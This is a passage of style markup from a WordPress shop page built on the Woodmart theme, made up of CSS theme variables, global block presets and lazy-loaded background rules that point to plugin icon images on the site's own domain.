	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(229, 22, 22, 1);
}
.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(229, 22, 22, 1);
}
.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(46, 115, 201, 1);
}
.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(46, 115, 201, 1);
}
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #009d15;
	--wd-alternative-color: #969696;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #009d15;
	--btn-accented-bgcolor-hover: #006b23;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #262626;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 400px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-label.attribute-label:not(.label-with-img) {
color: #fff;
}

.label-term-ofertalabel {
	background-color: Orange!important;
	color: #FFF;
}

.label-term-demiedo {
	background-color: OrangeRed!important;
	color: #FFF;
}

.label-term-semanal {
	background-color: Gold!important;
	color: #FFF;
}

.label-term-cyber {
	background-color: DodgerBlue!important;
	color: #FFF;
}

.label-term-aniversario {
	background-color: DarkOrange!important;
	color: #FFF;
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://megabits.cl/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769135841' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769135841&wpr_t=1769594335' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-92deb27d-f9e2-4ab4-9215-b0bd797a887d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-0931b76c-0739-4b59-9b83-7dd5529c5443: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-9eccab39-56c4-4e50-9335-1e9651e81dbd: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-b54c4649-9a07-46c4-a444-99e5871f7d87: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-cc74ac79-9b4d-4001-b9e5-a095bfa929f7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-8a9ee0a0-618c-4b91-8112-348b0c3677e0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-18e3420b-fa5c-4a68-a75a-62c87573814e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-ab8c55cf-77a4-4f8c-96e9-d7e8535dff17: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-e1b1357b-9087-43ea-a253-aaa8b28abf21: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-263093e1-d85f-4420-bea5-8391e3079128: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-e500a915-4ae6-45cb-b7fb-2e4d008921f1: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-c286d8e2-fb88-460f-8b23-256a2a0e6ba2: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-05b3d681-c12d-420e-b2d4-79fb725f489c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-fff4a7dc-91d9-4bf9-8965-a33db42ca1e3: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-6339de5c-eb36-4492-bca3-c3d2c100c8a9: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-053efaf2-669f-481e-9783-cabb0bf8be48: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-812e77fd-d866-44fe-9378-5ef3d8bdad3e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-a230bb41-408b-416f-b1e0-e2198b1844cf: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-881e9569-c78a-480b-a05c-76de5d158e63: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-a89b1297-9e5a-4918-84a6-2d8aa14a458d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-e3e70ad6-4ca3-4f87-acc6-d7ff23e42fed: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-5dbf1911-9a09-4c10-91ca-8a2df0c0946f: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-b16c7ea0-2606-4ecf-b7d5-ae277df25e4b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-c085ec06-9e51-4b2e-a822-d43dbc8040d2: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-9339b7cf-615a-4af0-a70d-eed0efa825cb: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-0d7807e7-dd2e-4b28-86f0-d3daf21a92f4: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-32948772-33ca-4987-b1f1-b86da9aa5430: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-888b61f2-5567-4e6e-9555-6b2beda83f26: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-e98e1df5-c93a-44b4-b27c-fa6ffce9f68b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-50047e81-abd1-4ddd-a31f-a5157dcd3218: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-cc89f54f-2438-4132-8aee-095d9265a448: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-c799e527-344a-423a-9d23-1c42ff5ddca7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-21ac26d4-f625-423d-b63d-786c6d6d7847: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-e0a01ffe-8389-405d-ab99-19675fb8ac53: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-01904c3e-63e7-47b2-b729-e689b2128239: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-74f5508c-3ed8-46b7-94dd-a68a2af6c42a: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-bfde2bc9-bb40-4143-8a48-f7e52368a87f: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-057eaa50-a32c-4bb0-aa2d-2085cae9be2a: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-911ffc04-d3dc-4eae-8883-4eba3ba6c56d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-fb339299-bc70-4e26-ac2b-318d6fe85c5c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-a97c85d8-8901-4bdf-b847-ce2ddb8f66cf: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-d8412f0c-09e9-4476-b94c-d8becc53545e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-e70ac663-ff7a-4a9c-8371-32c12cedfdf1: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-215b2a04-3b7c-49a7-96d6-481c89882493: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-a7f4be0c-3bb8-47a5-955c-0d96e8a5df39: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-b3c7fb71-3dc7-4568-8a95-1f8181ffa45d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-83e213fb-b5d6-4aeb-8fc1-2b8ef4b8b2f0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-e0c6ce21-875e-4165-bd7d-e284288da912: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-8048fd81-1f42-4e32-9892-2160aea73d05: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-dd8de15e-c22b-4a2c-b9db-533898be7668: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-34250c8f-0160-4414-bb51-f2ff7f435681: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-1a5a0f74-1196-43cf-84cd-901b6b9847f0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-050e9771-9743-44de-b9b3-29622308733d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-71f3c250-dee9-4ab2-9679-61a8c55393e0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-03632391-7c86-43d1-8ad9-a058fa2cfa92: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-21919d97-6e76-4b71-b10d-49d27cf1abc7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-a10277b5-b57f-44b0-833d-b05e13b6b2cc: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-96ddda93-ae06-4a47-95b5-a70e80a489ab: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-f90376fb-3cb1-438c-868b-7d2359c5e3ae: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-9421b40f-c609-4b66-a52b-facfac4221c8: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-4541a5f8-93d6-4143-b1d2-1e838cd7a253: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-2ed1fde7-355f-40fd-b6da-b4ffb9342e80: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-6724aaf9-3ba2-493e-a4e5-ff022bd217b9: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-3b67bd73-3530-4719-b2ac-7dbc701ef50e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-04ccfe51-bd98-43b2-b9ef-c777f21f22ec: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-64a41907-db23-4d3d-b76e-78effd33a6ff: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-df529f21-3c96-4d7d-8fde-cf22b1dac1bd: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-cdc10e85-d283-46bc-9ff0-96afd77c8aa8: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-3eb6da57-dbee-4577-a94b-d8dc29bc6c2b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-ae4ebf2d-30a8-4ce8-8ab4-126ed88f361c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-06ec7ee8-d85d-4632-b0e9-13843686a68c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-a88b4e0a-266e-4e5b-abca-cb56ef40c2b0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-54533cee-4cf1-479f-b0f1-2613f1406256: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-e661491e-827d-4142-b051-347d34fa3bec: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/remove.png');}input[type="date"]{--wpr-bg-da1d9f0d-d2c1-480c-9f43-92d8967d365f: url('https://megabits.cl/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-b5d022a4-b2d7-423e-88bd-995c9f90a30f: 